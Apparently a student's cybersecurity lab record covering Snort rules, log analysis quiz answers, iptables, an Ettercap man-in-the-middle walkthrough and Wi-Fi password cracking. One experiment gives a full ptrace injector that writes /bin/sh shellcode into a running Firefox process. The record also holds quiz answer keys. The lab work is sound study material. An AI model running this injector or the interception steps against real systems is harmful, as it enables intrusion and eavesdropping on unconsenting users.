Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file "local.rules"
Tagged Packet Limit: 256
Log directory = .
+++++
Initializing rule chains...
1 Snort rules read
  1 detection rules
  0 decoder rules
  0 preprocessor rules
1 Option Chains linked into 1 Chain Headers
0 Dynamic rules
```

Clear the previous log and alarm files and deactivate/comment out the old rule

2. Create a rule to filter **packets with Syn flag** and run it against the given pcap file. What is the number of detected packets?

Answer: 1

Again, refer to the Non-Payload Detection Rule Options. We will include the Option “flags” with a value of “S” to detect SYN flags.

alert tcp any any <> any any (msg:"FLAG TEST";flags:S;sid:10000000002; rev:1)

```
# -----
# LOCAL RULES
#
# This file intentionally does not come with signatures. Put your local
# additions here.
#alert ip any any <> any any (msg:"ID Test";id:35369;sid:10000000001; rev:1;)
alert tcp any any <> any any (msg:"FLAG TEST";flags:S;sid:10000000002; rev:1)
```

Let's run Snort.

```
sudo snort -c local.rules -A full -l . -r task9.pcap
```

```
ubuntu@ip-10-10-8-145:/Desktop/Task-Exercises/Exercise-Files/TASK-9$ sudo snort -c local.rules -A full -l . -r task9.pcap
Running in IDS mode

--> Initializing Snort <--
Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file "local.rules"
Tagged Packet Limit: 256
Log directory = .
```

Action Stats:	
Alerts:	1 (0.026%)
Logged:	1 (0.026%)
Passed:	0 (0.000%)

The alert file would confirm that only one packet was detected.

```
ubuntu@ip-10-10-8-145:/Desktop/Task-Exercises/Exercise-Files/TASK-9$ cat alert
[**] [1:1410065410:1] FLAG TEST [**]
[Priority: 0]
03/03/20:02:09.464106 2003:51:6012:110::b15:22:60892 -> 2003:51:6012:121::2:22
TCP TTL:62 TOS:0x0 ID:0 IpLen:40 DgmLen:80
*****S* Seq: 0xB82637E7 Ack: 0x0 Win: 0x7080 TcpLen: 40
TCP Options (5) => MSS: 1440 SackOK TS: 166450886 0 NOP WS: 7
```

Clear the previous log and alarm files and deactivate/comment out the old rule.

3. Write a rule to filter **packets with Push-Ack flags** and run it against the given pcap file. What is the number of detected packets?

Answer: 216

We just need to change the value of the option “flags” to “PA” to detect Push-Ack flags.

```
alert tcp any any <> any any (msg:"Push-Ack FLAG TEST";flags:PA;sid:10000000003; rev:1)
```

```
#
# LOCAL RULES
#
# This file intentionally does not come with signatures.  Put your local
# additions here.
#alert ip any any <> any any (msg:"ID Test";id:35369;sid:10000000001; rev:1;)
#alert tcp any any <> any any (msg:"FLAG TEST";flags:S;sid:10000000002; rev:1)
alert tcp any any <> any any (msg:"FLAG TEST";flags:PA;sid:10000000003; rev:1)
```

- Run Snort. Modified a bit with “-q” so it won’t display results in the screen.

```
sudo snort -c local.rules -A full -l . -r task9.pcap
```

Again, there are ways on how to determine the detected flags. One, is by reading from the log file created.

```
sudo snort -r snort.log.1689840434
```

```
=====
Packet I/O Totals:
  Received:      216
  Analyzed:     216 (100.000%)
  Dropped:        0 ( 0.000%)
  Filtered:      0 ( 0.000%)
  Outstanding:   0 ( 0.000%)
  Injected:       0
=====
```

Or from the alert file that was created. We will concatenate the file, then grep some of the keywords we used in the option, and then count the results by line.

```
cat alert | grep "Push-Ack" | wc -l
```

```
ubuntu@ip-10-0-1-13:~/Desktop/Task-Exercises/Exercise-Files/TASK-9$ cat alert | grep "Push-Ack" | wc -l
216
```

Clear the previous log and alarm files and deactivate/comment out the old rule.

4.Create a rule to filter **packets with the same source and destination IP** and run it against the given pcap file. What is the number of detected packets?

Answer: 10

Refer on the Non-Payload Rule Options on SameIP. We will be using the option “sameip”.

```
alert ip any any <=> any any (msg:"SAME IP TEST";sameip;sid:10000000004; rev:1)
```

```
#
# LOCAL RULES
#
# This file intentionally does not come with signatures.  Put your local
# additions here.
#alert ip any any <=> any any (msg:"ID Test";id:35369;sid:10000000001; rev:1;)
#alert tcp any any <=> any any (msg:"FLAG TEST";flags:S;sid:10000000002; rev:1)
#alert tcp any any <=> any any (msg:"Push-Ack FLAG TEST";flags:PA;sid:10000000003; rev:1)
alert ip any any <=> any any (msg:"SAME IP TEST";sameip;sid:10000000004; rev:1)■
```

Run the command as above to start Snort detecting. Then look for the result. Initially I got 13, but he hint says we need to filter TCP and UDP.

```
ubuntu@ip-10-0-1-13:~/Desktop/Task-Exercises/Exercise-Files/TASK-9$ cat alert | grep "SAME IP" | wc -l
13
```

```
#
# LOCAL RULES
#
# This file intentionally does not come with signatures.  Put your local
# additions here.
#alert ip any any <=> any any (msg:"ID Test";id:35369;sid:10000000001; rev:1;)
#alert tcp any any <=> any any (msg:"FLAG TEST";flags:S;sid:10000000002; rev:1)
#alert tcp any any <=> any any (msg:"Push-Ack FLAG TEST";flags:PA;sid:10000000003; rev:1)
#alert ip any any <=> any any (msg:"SAME IP TEST";sameip;sid:10000000004; rev:1)
alert tcp any any <=> any any (msg:"SAME IP TEST";sameip;sid:10000000005; rev:1)
alert udp any any <=> any any (msg:"SAME IP TEST";sameip;sid:10000000006; rev:1)■
```

Run again Snort then read the alert or log file.

```
ubuntu:ip-19-20-1-14:~/Desktop/Task-Exercises/Exercise-Files/TASK-9$ cat alert | grep "SAME IP" | wc -l
10
```

```
=====
Packet I/O Totals:
  Received:          10
  Analyzed:         10 (100.000%)
  Dropped:           0 (  0.000%)
  Filtered:          0 (  0.000%)
  Outstanding:       0 (  0.000%)
  Injected:          0
```

5. Case Example — An analyst modified an existing rule successfully. Which rule option must the analyst change after the implementation?

Answer: rev

As the rules are modified for performance and efficiency issues, “rev” number will change too.

TASK 10: SNORT2 OPERATION LOGIC: POINTS TO REMEMBER

Let's start with overviewing the main configuration file (snort.conf)

```
sudo gedit /etc/snort/snort.conf
```

Navigate to the “Step #1: Set the network variables.” section.

This section manages the scope of the detection and rule paths.

TAG NAME	INFO	EXAMPLE
HOME_NET	That is where we are protecting.	'any' OR '192.168.1.1/24'
EXTERNAL_NET	This field is the external network, so we need to keep it as 'any' or '!\$HOME_NET'.	'any' OR '!\$HOME_NET'
RULE_PATH	Hardcoded rule path.	/etc/snort/rules
SO_RULE_PATH	<i>These rules come with registered and subscriber rules.</i>	\$RULE_PATH/ <u>so_rules</u>
PREPROC_RULE_PATH	<i>These rules come with registered and subscriber rules.</i>	\$RULE_PATH/ <u>plugin_rules</u>

Navigate to the “Step #2: Configure the decoder.” section.

In this section, you manage the IPS mode of snort. The single-node installation model IPS model works best with “afpacket” mode. You can enable this mode and run Snort in IPS

TAG NAME	INFO	EXAMPLE
#config daq:	IPS mode selection.	afpacket
#config daq mode:	Activating the inline mode	inline
#config logdir:	Hardcoded default log path.	/var/logs/snort

Task 11: Conclusion

In this room, we covered Snort, what it is, how it operates, and how to create and use the rules to investigate threats.

Answer the questions below

Which IDS or IPS type can help you stop the threats on a local machine?

HIPS

✓ Correct Answer

Which IDS or IPS type can help you detect threats on a local network?

NIDS

✓ Correct Answer

Which IDS or IPS type can help you detect the threats on a local machine?

HIDS

✓ Correct Answer

Which IDS or IPS type can help you stop the threats on a local network?

NIPS

✓ Correct Answer

Which described solution works by detecting anomalies in the network?

NBA

✓ Correct Answer

According to the official description of the snort, what kind of NIPS is it?

full-blown

✓ Correct Answer

NBA training period is also known as ...

baselining

✓ Correct Answer

Run the Snort instance and check the build number.

✓ Correct Answer

✗ Hint

Test the current instance with "/etc/snort/snort.conf" file and check how many rules are loaded with the current build.

✓ Correct Answer

✗ Hint

Test the current instance with "/etc/snort/snortv2.conf" file and check how many rules are loaded with the current build.

✓ Correct Answer

✗ Hint

Investigate the traffic with the default configuration file **with ASCII mode**.

```
sudo snort -dev -K ASCII -1 .
```

Execute the traffic generator script and choose "**TASK-6 Exercise**". Wait until the traffic ends, then stop the Snort instance. Now analyse the output summary and answer the question.

```
sudo ./traffic-generator.sh
```

Now, you should have the logs in the current directory. Navigate to folder "**145.254.160.237**". What is the source port used to connect port 53?

✓ Correct Answer

✗ Hint

Use **snort.log.1640048004**

Read the snort.log file with Snort; what is the IP ID of the 10th packet?

```
snort -r snort.log.1640048004 -n 10
```

✓ Correct Answer

✗ Hint

Read the "**snort.log.1640048004**" file with Snort; what is the referer of the 4th packet?

✓ Correct Answer

✗ Hint

Read the "**snort.log.1640048004**" file with Snort; what is the Ack number of the 8th packet?

✓ Correct Answer

Read the "**snort.log.1640048004**" file with Snort; what is the number of the "**TCP port 80**" packets?

✓ Correct Answer

✗ Hint

Investigate the traffic with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -1 .
```

Execute the traffic generator script and choose "**TASK-7 Exercise**". Wait until the traffic stops, then stop the Snort instance. Now analyse the output summary and answer the question.

```
sudo ./traffic-generator.sh
```

What is the number of the detected HTTP GET methods?

✓ Correct Answer

✗ Hint

You can practice the rest of the parameters by using the traffic-generator script.

✓ Correct Answer

Investigate the **mx-1.pcap** file with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -l . -r mx-1.pcap
```

What is the number of the generated alerts?

✓ Correct Answer

Keep reading the output. How many TCP Segments are Queued?

✓ Correct Answer

Keep reading the output. How many "HTTP response headers" were extracted?

✓ Correct Answer

Investigate the **mx-1.pcap** file with the **second** configuration file.

```
sudo snort -c /etc/snort/snortv2.conf -A full -l . -r mx-1.pcap
```

What is the number of the generated alerts?

✓ Correct Answer

Investigate the **mx-2.pcap** file with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -l . -r mx-2.pcap
```

What is the number of the generated alerts?

✓ Correct Answer

💡 Hint

Keep reading the output. What is the number of the detected TCP packets?

✓ Correct Answer

Investigate the **mx-2.pcap** and **mx-3.pcap** files with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -l . --pcap-list="mx-2.pcap mx-3.pcap"
```

What is the number of the generated alerts?

✓ Correct Answer

Use "task9.pcap". Write a rule to filter IP ID "35369" and run it against the given pcap file. What is the request name of the detected packet? You may use this command: "snort -c local.rules -A full -l . -r task9.pcap"

TIMESTAMP REQUEST

✓ Correct Answer

✗ Hint

Clear the previous alert file and comment out the old rules. Create a rule to filter packets with **Syn** flag and run it against the given pcap file. What is the number of detected packets?

1

✓ Correct Answer

Clear the previous alert file and comment out the old rules. Write a rule to filter packets with **Push-Ack** flags and run it against the given pcap file. What is the number of detected packets?

216

✓ Correct Answer

Clear the previous alert file and comment out the old rules. Create a rule to filter **UDP** packets with the same source and destination IP and run it against the given pcap file. What is the number of packets that show the same source and destination address?

7

✓ Correct Answer

Case Example - An analyst modified an existing rule successfully. Which rule option must the analyst change after the implementation?

rev

✓ Correct Answer

RESULT:

In this room, we covered snort, what it is, how it operates and how to correct and use the rules to investigate threats

LOG ANALYSIS FOR DETECTION AND RESPONSE

EXP.NO: 9

DATE:25-03-2025

AIM:

The primary aim of the Log Analysis for Detection and Response is to equip learners with the knowledge and practical skills required to analyze system and network logs effectively. This is to identify potential security incidents, respond to threats, and enhance the overall security posture of an organization.

OBJECTIVE:

1. Introduction to Logs: A log is a stream of time-sequenced messages that record occurring events. Log analysis is the process of making sense of the events captured in the logs to paint a clear picture of what has happened across the infrastructure.
2. Importance of Logs:

System Troubleshooting: Analyzing system errors and warning logs helps IT teams understand and quickly respond to system failures, minimizing downtime, and improving overall system reliability.

Cyber Security Incidents: In the security context, logs are crucial in detecting and responding to security incidents. Firewall logs, intrusion detection system (IDS) logs, and system authentication logs, for example, contain vital information about potential threats and suspicious activities. Performing log analysis helps SOC teams and Security Analysts identify and quickly respond to unauthorized access attempts, malware, data breaches, and other malicious activities.

Threat Hunting: On the proactive side, cyber security teams can use collected logs to actively search for advanced threats that may have evaded traditional security measures. Security Analysts and Threat Hunters can analyze logs to look for unusual patterns, anomalies, and indicators of compromise (IOCs) that might indicate the presence of a threat actor.

Compliance: Organizations must often maintain detailed records of their system's activities for regulatory and compliance purposes. Regular log analysis ensures that organizations can provide accurate reports and demonstrate compliance with regulations such as GDPR, HIPAA, or PCI DSS.

3. Different Types of Logs

TASK 1: INVESTIGATION THEORY

Understand the concepts of timelines, data visualisation and threat intelligence.

TASK 2: DETECTION ENGINEERING

This task encompasses common log file locations on Linux systems, common patterns for identifying suspicious behaviour, and common attack signatures.

TASK 3: AUTOMATED VS. MANUAL ANALYSIS

This short task explains the pros and cons of automated and manual analysis. Manual analysis is the process of examining data and artifacts without using automation tools, whereas automated analysis involves tools.

TASK 4: LOG ANALYSIS TOOLS USING LINUX COMMAND LINE**TASK 5: LOG ANALYSIS USING REGULAR EXPRESSIONS****TASK 6: LOG ANALYSIS USING CYBERCHEF****TASK 7: LOG ANALYSIS TOOLS: YARA AND SIGMA**

Answer the questions below

What's the term for a consolidated chronological view of logged events from diverse sources, often used in log analysis and digital forensics?

Super Timeline

✓ Correct Answer

Which threat intelligence indicator would `5b31f93c09ad1d065c0491b764d04933` and `763f8bdb98d105a8e82f36157e98bbe` be classified as?

File Hashes

✓ Correct Answer

What is the default file path to view logs regarding HTTP requests on an Nginx server?

`/var/log/nginx/access.log`

✓ Correct Answer

A log entry containing `%2E%2E%2F%2E%2E%2Fproc%2Fself%2Fenviron` was identified. What kind of attack might this infer?

Path Traversal

✓ Correct Answer

A log file is processed by a tool which returns an output. What form of analysis is this?

Automated

✓ Correct Answer

An analyst opens a log file and searches for events. What form of analysis is this?

Manual

✓ Correct Answer

Use `cut` on the `apache.log` file to return only the URLs. What is the flag that is returned in one of the unique entries?

`c701d43cc5a3acb9b5b04db7f1be94f6`

✓ Correct Answer

Hint

In the `apache.log` file, how many total HTTP 200 responses were logged?

52

✓ Correct Answer

Hint

In the `apache.log` file, which IP address generated the most traffic?

`145.76.33.201`

✓ Correct Answer

Hint

What is the complete timestamp of the entry where `110.122.65.76` accessed `/login.php`?

`31/Jul/2023:12:34:40 +0000`

✓ Correct Answer

Hint

How would you modify the original `grep` pattern above to match blog posts with an ID between 20-29?

`post=2[0-9]`

✓ Correct Answer

Hint

What is the name of the filter plugin used in Logstash to parse unstructured log data?

Grok

✓ Correct Answer

Locate the "loganalysis.zip" file under `/root/Rooms/introloganalysis/task8` and extract the contents.

No answer needed

✓ Correct Answer

Upload the log file named "access.log" to CyberChef. Use regex to list all of the IP addresses. What is the full IP address beginning in 212?

212.14.17.145

✓ Correct Answer

Using the same log file from Question #2, a request was made that is encoded in base64. What is the decoded value?

THM{CYBERCHEF_WIZARD}

✓ Correct Answer

Using CyberChef, decode the file named "encodedflag.txt" and use regex to extract by MAC address. What is the extracted value?

08-2E-9A-4B-7F-61

✓ Correct Answer

What languages does Sigma use?

YAML

✓ Correct Answer

What keyword is used to denote the "title" of a Sigma rule?

title

✓ Correct Answer

What keyword is used to denote the "name" of a rule in YARA?

rule

✓ Correct Answer

RESULT:

After completing this, got a solid foundation in log analysis, a critical skill in cybersecurity for identifying, investigating, and responding to security threats efficiently.

PROCESS CODE INJECTION

EXP.NO: 10

DATE:01-04-2025

AIM:

To do process code injection on Firefox using ptrace system call

ALGORITHM:

1. Find out the pid of the running Firefox program.
2. Create the code injection file.
3. Get the pid of the Firefox from the command line arguments.
4. Allocate memory buffers for the shellcode.
5. Attach to the victim process with PTRACE_ATTACH.
6. Get the register values of the attached process.
7. Use PTRACE_POKETEXT to insert the shellcode.
8. Detach from the victim process using PTRACE_DETACH

PROGRAM CODE:

INJECTOR PROGRAM

```
# include <stdio.h> //C standard input output
# include <stdlib.h> //C Standard General Utilities Library
# include <string.h> //C string lib header
# include <unistd.h> //standard symbolic constants and types
# include <sys/wait.h> //declarations for waiting
# include <sys/ptrace.h> //gives access to ptrace functionality
# include <sys/user.h> //gives ref to regs
```

```
//The shellcode that calls /bin/sh

char shellcode[]={

"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97"
"\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

};

//header for our program.

void header()

{

    printf("----Memory bytecode injector-----\n");

}

//main program notice we take command line options

int main(int argc,char**argv)

{

    int i,size,pid=0;

    struct user_regs_struct reg;//struct that gives access to registers

        //note that this regs will be in x64 for me

        //unless your using 32bit then eip,eax,edx etc...

    char*buff;

    header();

    //we get the command line options and assign them appropriately!

    pid=atoi(argv[1]);

    size=sizeof(shellcode);

    //allocate a char size memory

    buff=(char*)malloc(size);

    //fill the buff memory with 0s upto size

    memset(buff,0x0,size);

    //copy shellcode from source to destination

    memcpy(buff,shellcode,sizeof(shellcode));
```

```
//attach process of pid
ptrace(PTRACE_ATTACH,pid,0,0);

//wait for child to change state
wait((int*)0);

//get process pid registers i.e Copy the process pid's general-purpose
//or floating-point registers,respectively,
//to the address reg in the tracer
ptrace(PTRACE_GETREGS,pid,0,&reg);
printf("Writing EIP 0x%x, process %d\n",reg.eip,pid);

//Copy the word data to the address buff in the process's memory
for(i=0;i<size;i++){
ptrace(PTRACE_POKETEXT,pid,reg.eip+i,*(int*)(buff+i));
}

//detach from the process and free buff memory
ptrace(PTRACE_DETACH,pid,0,0);
free(buff);
return 0;

}
```

OUTPUT:

```
[root@localhost ~]# vi codeinjection.c
[root@localhost ~]# gcc codeinjection.c -o codeinject
[root@localhost ~]#ps -e|grep firefox
1433 ? 00:01:23 firefox [root@localhost ~]# ./codeinject 1433
----Memory bytecode injector-----
Writing EIP 0x6, process 1707
[root@localhost ~]#
```

How to run the above code??

- 1) open firefox on linux terminal then inject the code.... the initial program will crush but the shell will run.
- 2.) gcc -o injector injector.c
- 3.) get the pid of the victim process ps -e|grep firefox
- 4.) new terminal and start injector give the process id for the program "./injector 4567" where 4567 is the pid of the victim.
- 5.) kill -9 4567

VICTIM PROGRAM

```
# include<stdio.h>
void main()
{
printf("Hi there!\n");
getchar();
}
```

How to run the above code??

- 1.)gcc -o injector injector.c
- 2.) start process(any) ...for this example start "./victim"
- 3.)get the pid of the victim process ps -e|grep victimprocess
- 4.)new terminal and start injector give the process id for the victim program "./injector 4567" where 4567 is the pid of the victim.

PROGRAM EXPLANATION:

These lines are header inclusions. They bring in necessary functionalities from various C libraries:

- <stdio.h>: Provides standard input/output functions like printf.
- <stdlib.h>: Offers general utility functions like malloc for memory allocation.
- <string.h>: Contains string manipulation functions like memset and memcpy.
- <unistd.h>: Defines standard symbolic constants and types for the operating system.
- <sys/wait.h>: Provides declarations for waiting on child processes (using wait).
- <sys/ptrace.h>: Grants access to the ptrace functionality for process tracing.
- <sys/user.h>: Includes definitions for user-mode registers (struct user_regs_struct).

Lines 8-11:

```
//The shellcode that calls /bin/sh
char shellcode[] = {
    "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97"
    "\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
};
```

This section defines a character array named shellcode. It contains machine code instructions (often encoded in hexadecimal) that, when executed, will typically launch a shell program like /bin/sh. The specific functionality of this shellcode would require further analysis.

Lines 13-19:

```
//header for our program.
void header()
{
    printf("----Memory bytecode injector----\n");
}
```

This defines a function named header. It simply prints a message to the console using printf.

LINE-BY-LINE EXPLANATION OF THE MAIN FUNCTION:**1. Function Signature:**

```
int main(int argc, char** argv)
```

- int main: This declares the main function, the program's starting point.
- int argc: This is an integer argument that holds the number of command-line arguments passed to the program.
- char** argv: This is a character pointer array that points to the individual command-line arguments themselves. (Think of it as an array of strings.)

2. Variable Declarations:

```
int i, size, pid = 0;

struct user_regs_struct reg; // Struct for holding process registers

char* buff;
```

- int i, size: These are integer variables used for loop control and storing the shellcode size.
- int pid = 0: This integer variable will store the process ID (PID) of the target process. It's initialized to 0.
- struct user_regs_struct reg: This declares a variable reg of type struct user_regs_struct. This structure likely holds information about the process's registers (specific register names depend on architecture, e.g., eip for instruction pointer in x86).
- char* buff: This declares a character pointer variable buff. It will be used to store the shellcode later.

3. Calling the Header Function:

```
header();
```

- This line calls the header function (defined earlier) that presumably prints a message to the console.

4. Processing Command-Line Arguments:

```
pid = atoi(argv[1]);
size = sizeof(shellcode);
```

- pid = atoi(argv[1]): This line assumes the program takes exactly one command-line argument, which is the PID of the target process. It uses atoi (convert ASCII to integer) to convert the string argument (argv[1]) to an integer and store it in the pid variable.
- size = sizeof(shellcode);: This line calculates the size of the shellcode array and stores it in the size variable.

5. Allocating Memory and Copying Shellcode:

```
buff = (char*)malloc(size);
memset(buff, 0x0, size);
memcpy(buff, shellcode, sizeof(shellcode));
```

- buff = (char*)malloc(size): This line allocates memory of size size (determined from the shellcode) on the heap and casts the returned pointer to a char*. It stores this pointer in the buff variable. This memory will hold the shellcode.
- memset(buff, 0x0, size): This line fills the allocated memory in buff with zeros (represented by 0x0) for the entire size.
- memcpy(buff, shellcode, sizeof(shellcode)): This line copies the contents of the shellcode array (machine code instructions) into the memory pointed to by buff.

6. Attaching to the Target Process:

```
ptrace(PTRACE_ATTACH, pid, 0, 0);
```

- This line uses the ptrace system call with the PTRACE_ATTACH flag. This attaches the current process (the injector program) to the target process identified by the pid. The other arguments (0, 0) are typically unused in this context.

7. Waiting for Target Process:

```
wait((int*)0);
```

- This line uses the wait system call (without arguments) to wait for the child process (the attached target process) to change state (e.g., stop execution).

8. Getting Target Process Registers:

```
ptrace(PTRACE_GETREGS, pid, 0, &reg);
printf("Writing EIP 0x%x, process %d\n", reg.eip, pid);
```

- `ptrace(PTRACE_GETREGS, pid, 0, ®):`

This line uses the ptrace system call with the PTRACE_GETREGS flag. It retrieves the registers of the target process (pid) and stores them in the reg structure.

- `printf("Writing EIP 0x%x, process %d\n", reg.eip, pid):`

This line prints a message indicating the current value of the instruction pointer (EIP) register from the retrieved registers and the target process ID.

RESULT:

The program injects shellcode into a running firefox process using the ptrace systemcall attaching to the process, injecting the shellcode, and detaching it. Once the process resumes, the injected shellcode is executed, potentially swapping a shell or executing other commands

INSTALL AND CONFIGURE IPTABLES FIREWALL**EXP.NO: 11****DATE:01-04-2025****AIM:**

To install iptables and configure it for a variety of options.

COMMON CONFIGURATIONS & OUTPUTS:

1. Start/stop/restart firewalls

```
[root@localhost ~]# systemctl start firewalld
```

```
[root@localhost ~]# systemctl restart firewalld
```

```
[root@localhost ~]# systemctl stop firewalld
```

2. Check all existing IPtables Firewall Rules

```
[root@localhost ~]# iptables -L -n -v
```

3. Block specific IP Address(eg. 172.16.8.10) in IPtables Firewall

```
[root@localhost ~]# iptables -A INPUT -s 172.16.8.10 -j DROP
```

4. Block specific port on IPtables Firewall

```
[root@localhost ~]# iptables -A OUTPUT -p tcp --dport xxx -j DROP
```

5. Allow specific network range on particular port on iptables

```
[root@localhost ~]# iptables -A OUTPUT -p tcp -d 172.16.8.0/24 --dport xxx -j ACCEPT
```

6. Block Facebook on IPTables

```
[root@localhost ~]# host facebook.com
facebook.com has address 157.240.24.35
```

facebook.com has IPv6 address 2a03:2880:f10c:283:face:b00c:0:25de

facebook.com mail is handled by 10 smtpin.vvv.facebook.com.

7. Whois

```
[root@localhost ~]# whois 157.240.24.35 | grep CIDR CIDR: 157.240.0.0/16
[root@localhost ~]# whois 157.240.24.35 [Querying whois.arin.net] [whois.arin.net]
```

#

ARIN WHOIS data and services are subject to the Terms of Use # available at:
<https://www.arin.net/resources/registry/whois/tou/> #

If you see inaccuracies in the results, please report at

https://www.arin.net/resources/registry/whois/inaccuracy_reporting/

Copyright 1997-2019, American Registry for Internet Numbers, Ltd.

NetRange: 157.240.0.0 - 157.240.255.255 CIDR: 157.240.0.0/16

NetName: THEFA-3 NetHandle: NET-157-240-0-0-1

Parent: NET157 (NET-157-0-0-0-0)

NetType: Direct Assignment OriginAS:

Organization: Facebook, Inc. (THEFA-3) RegDate: 2015-05-14

Updated: 2015-05-14

Ref: <https://rdap.arin.net/registry/ip/157.240.0.0>

OrgName: Facebook, Inc. OrgId: THEFA-3

Address: 1601

Willow Rd. City: Menlo Park StateProv: CA

PostalCode: 94025

Country: US

RegDate: 2004-08-11

Updated: 2012-04-17

Ref: <https://rdap.arin.net/registry/entity/THEFA-3>

OrgTechHandle: OPERA82-ARIN

CS19642
OrgTechName: Operations

Cryptography and Network Security

OrgTechPhone: +1-650-543-4800

OrgTechEmail: domain@facebook.com

OrgTechRef: <https://rdap.arin.net/registry/entity/OPERA82-ARIN>

OrgAbuseHandle: OPERA82-ARIN

OrgAbuseName: Operations

OrgAbusePhone: +1-650-543-4800

OrgAbuseEmail: domain@facebook.com

OrgAbuseRef: <https://rdap.arin.net/registry/entity/OPERA82-ARIN>

#

ARIN WHOIS data and services are subject to the Terms of Use

available at: <https://www.arin.net/resources/registry/whois/tou/>

If you see inaccuracies in the results, please report at

https://www.arin.net/resources/registry/whois/inaccuracy_reporting/

Copyright 1997-2019, American Registry for Internet Numbers, Ltd.

```
[root@localhost ~]# iptables -A OUTPUT -p tcp -d 157.240.0.0/16 -j DROP
```

Open browser and check whether <http://facebook.com> is accessible

To allow facebook use -D instead of -A option

```
[root@localhost ~]# iptables -D OUTPUT -p tcp -d 157.240.0.0/16 -j DROP
```

8. Block Access to your system from specific MAC Address(say 0F:22:1E:00:02:30)

```
[root@localhost ~]# iptables -A INPUT -m mac --mac-source 0F:22:1E:00:02:30 -j DROP
```

9. Save IPtables rules to a file

```
[root@localhost ~]# iptables-save > ~/iptables.rules
```

```
[root@localhost ~]# vi iptables.rules
```

10. Restrict number of concurrent connections to a Server(Here restrict to 3 connections only)

```
[root@localhost ~]# iptables -A INPUT -p tcp --syn --dport 22 -m connlimit --connlimit-above 3 -j REJECT
```

11. Disable outgoing mails through IPTables

```
[root@localhost ~]# iptables -A OUTPUT -p tcp --dport 25 -j REJECT
```

12. Flush IPTables Firewall chains or rules

```
[root@localhost ~]# iptables -F
```

RESULT:

This lab provided a basic understanding of iptables installation and configuration by experimenting with different rules and options, you can gain practical skills in managing network security using iptables

MITM ATTACK WITH ETTERCAP

EXP.NO: 12

DATE:08-04-2025

AIM:

To initiate a MITM attack using ICMP redirect with Ettercap tool.

ALGORITHM:

1. Install ettercap if not done already using the command-

```
dnf install ettercap
```

2. Open etter.conf file and change the values of ec_uid and ec_gid to zero from default. vi

```
/etc/ettercap/etter.conf
```

3. Next start ettercap in GTK

```
ettercap -G
```

4. Click sniff, followed by unified sniffing.

5. Select the interface connected to the network.

6. Next ettercap should load into attack mode by clicking Hosts followed by Scan for Hosts

7. Click Host List and choose the IP address for ICMP redirect

8. Now all traffic to that particular IP address is redirected to some other IP address.


9. Click MITM and followed by Stop to close the attack.



OUTPUT:


```
[root@localhost security lab]# dnf install ettercap
```

```
[root@localhost security lab]# vi /etc/ettercap/etter.conf
```

```
[root@localhost security lab]# ettercap -G
```







ETTERCAP TOOL:

Ettercap is a well-known open-source tool used for conducting man-in-the-middle attacks on a local area network (LAN). It essentially functions as a network eavesdropper, allowing you to intercept traffic flowing between devices on the network.

- **Man-in-the-Middle Attacks:** By manipulating ARP (Address Resolution Protocol) Ettercap can position itself as an intermediary between two communicating devices. This allows it to intercept and potentially alter data flowing between them.

Ettercap's capabilities:

- **Packet Sniffing:** Ettercap can put your network interface in promiscuous mode, enabling it to capture all network traffic on the LAN segment, not just traffic directed to your device.
- **Man-in-the-Middle Attacks:** By manipulating ARP (Address Resolution Protocol) Ettercap can position itself as an intermediary between two communicating devices. This allows it to intercept and potentially alter data flowing between them.
- **Protocol Analysis:** Ettercap can dissect and analyze various network protocols, including some encrypted ones. This provides valuable insights into network communication patterns.
- **Data Injection and Filtering:** Ettercap can inject data packets into ongoing connections or filter out unwanted packets, enabling activities like modifying data streams.
- **Multiple Sniffing Modes:** Ettercap offers various sniffing modes, like IP-based, MAC-based, and ARP-based, catering to different network scenarios.

It's important to remember that Ettercap is a powerful tool and should be used with caution. While it's valuable for ethical hackers and penetration testers to assess network security, using it for malicious purposes is illegal.

- Ettercap offers both a graphical user interface (GUI) and a command-line interface (CLI) for user convenience.
- Ettercap has plugin support, allowing you to extend its functionalities.

To install **Ettercap** on Fedora using the terminal, follow these steps:

1. Update System Packages

First, update your system packages to ensure you have the latest repositories:

```
sudo dnf update -y
```

2. Install Ettercap

Ettercap is available in the Fedora repository. Install it using:

```
sudo dnf install -y ettercap
```

3. Verify Installation

Once installed, check the version to confirm:

```
ettercap --version
```

4. Run Ettercap

Ettercap can be run in graphical or command-line mode:

Graphical Mode (GUI):

```
sudo ettercap -G
```

Text-Based Interface (NCurses Mode):

```
sudo ettercap -C
```

Command-Line Mode:

```
sudo ettercap -T -Q
```

5. Allow Ettercap to Capture Packets

Since Ettercap requires root privileges for network sniffing, always run it with sudo. If you face issues, ensure your user is in the wheel group for sudo access.

RESULT:

In this experiment, we performed a MITM attack using Ettercap with ICMP redirects. We Observed how network traffic can be intercepted and redirected between hosts. This highlights the need for strong network security practices to prevent such attacks

WIFI HACKING 101

EXP.NO: 13

DATE:08-04-2025

AIM:

To understand and demonstrate how to capture and crack WPA/WPA2 personal Wi-Fi passwords using Aircrack-ng tools.

ALGORITHM:

1. Put the wireless interface into monitor mode.
2. Capture the 4-way handshake using airodump-ng.
3. (Optional) Deauthenticate a connected client to trigger handshake.
4. Use aircrack-ng with a wordlist to brute-force the password.
5. (Optional) Convert capture to HCCAPX format for GPU-based cracking with Hashcat.

OUTPUT:

Answer the questions below

What type of attack on the encryption can you perform on WPA(2) personal?

✓ Correct Answer

💡 Hint

Can this method be used to attack WPA2-EAP handshakes? (Yea/Nay)

✓ Correct Answer

What is the three-letter abbreviation for the pre-shared key used in Wi-Fi security?

✓ Correct Answer

What's the minimum length of a WPA2 Personal password?

✓ Correct Answer

How do you put the interface "wlan0" into monitor mode with Aircrack tools? (Full command)

✓ Correct Answer

What is the new interface name likely to be after you enable monitor mode?

✓ Correct Answer

What do you do if other processes are currently trying to use that network adapter?

✓ Correct Answer💡 Hint

What tool from the aircrack-ng suite is used to create a capture?

✓ Correct Answer

What flag do you use to set the BSSID to monitor?

✓ Correct Answer💡 Hint

And to set the channel?

